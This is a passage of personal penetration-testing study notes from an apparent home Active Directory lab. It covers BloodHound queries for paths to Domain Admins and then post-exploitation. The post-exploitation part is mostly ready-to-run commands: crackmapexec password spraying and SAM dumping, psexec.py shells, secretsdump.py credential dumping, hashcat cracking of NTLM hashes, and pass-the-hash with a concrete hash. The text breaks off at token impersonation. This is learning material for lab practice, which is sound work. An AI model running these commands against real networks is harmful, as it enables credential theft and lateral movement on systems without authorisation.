file.zip

Queries
Find all Domain Admins


Find Shortest Paths to Domain Admins


Shortest Paths from Kerberoastable Users
Choose KRBTGT or the unique account shown, in my example its SQLSERVICE
Shortest Paths to High Value Targets
- This gets messy quickly, but we’re really just looking for an account that
HasSession.
Post Exploitation
Pass the Hash / Pass the Password
Throw a password all around the subnet with
crackmapexecto find where else it could be used.
crackmapexec smb 192.168.60.130 -u rtwo -d RANK.local -p Password1
crackmapexec smb 192.168.60.130 -u rtwo -d RANK.local -p Password1 --sam- Try to dump the SAM hashes

psexec.py
psexec.py rank.local/rtwo:Password1@192.168.60.130
Quick win here, can get an easy shell.
Another way to dump hashes - secretsdump.py
secretsdump.py rank.local/rtwo:Password1@192.168.60.130
Could also do
secretsdump.py rank.local/rtwo:Password/!@192.168.60.131and we get the Rank Three hash as well.
We can compare these hashes, and realize that the
Administratorhash is the same between both machines.

This means it is likely vulnerable to a Pass the Hash attack.
nano admin-ranktwo-rankthree.txt

Hashcat cracking SAM hashes - These are also called NTLM hashes, which is from dumping a SAM.
hashcat admin-ranktwo-rankthree.txt /usr/share/wordlists/rockyou.txt- Could also do
hashcat admin-ranktwo-rankthree.txt -m 1000 /usr/share/wordlists/rockyou.txtbecause-m 1000is specifying NTLM in hashcat.

- Could also do
Authenticating with a Hash
crackmapexec 192.168.60.0/24 -u rtwo -H 64f12cddaa88057e06a81b54e73b949b- Could also do
192.168.60.130to be more specific, but.0/24tries everything in the network.
- Could also do


Taking this hash to psexec.py for a shell
psexec.pyasks for LMHASH:NTHASH whenever authenticating with a hash. In the hashes we have, the beginning portion is the LMHASH, and the end portion (after : is placed) is the NTHASH:

psexec.py rtwo:@192.168.60.130 -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b
Token Impersonation
AKA Cookies for your computer.
Two Types:
- Delegate: Created for logging in or using Remote Desktop
